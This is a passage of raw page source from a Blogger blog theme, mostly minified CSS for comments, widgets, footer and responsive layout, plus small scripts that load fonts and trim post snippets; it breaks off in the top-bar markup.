h3{margin-top:0}.related-thumb{width:100%;height:120px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}.related-title a:hover{color:#777;text-decoration:underline}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#ab0245;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#ab0245}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:500;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:500;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#ab0245;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtgq1rrbMO7s2b1doiDYNQ-Xu9krym9-HL1ney3ts-ltUPNRUS7qY592lxlES_W6tmLi9Sgw8GJGxWb-40PFljBXrYH-tz0GDMiT6QJ06z25o1iwbrXlC2Ry9tAF9MkPiPV_AbWwksWz9m/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:left;display:inline-block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#ab0245;opacity:1}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#ab0245 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ab0245;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#ab0245}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#3d3d3d;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#ab0245}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ab0245;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:0 auto}#header-wrappers{color:#fff;padding:10px 0;margin:0 auto}#main-wrapper{width:70%;max-width:740px}#sidebar-wrapper1{float:right;clear:both;margin-top:10px}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper,#sidebar-wrapper1{float:none;clear:both;width:100%;margin:0 auto}#sidebar-wrapper1-old{display:none}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.ticker .title,.tk-thumb,.ticker .post-tag{display:none}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.tyard .ty-feat .ty-rest{width:100%;float:none;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest:last-child{padding-left:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #body-wrapper{padding:0;width:800px}#layout:before{content:'Made With ?  By Templatesyard.com';display:inline-block;color:#000;padding:36px 10px;font-family:monospace;top:0;position:absolute;right:0;text-transform:uppercase;letter-spacing:0.5px;text-decoration:underline;font-weight:bold}body#layout .theme-opt{display:block !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout #main-wrapper{float:left;width:40%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#00c8d7 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .editlink{background:#00c8d7;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #00b0bd;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700|Open+Sans:400,600,700,400italic|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
snippet_count = 150;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1006904485687451212&amp;zx=41e6a635-0ba3-4747-b785-eaceb7639c1c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1006904485687451212&amp;zx=41e6a635-0ba3-4747-b785-eaceb7639c1c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2791751758242166 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
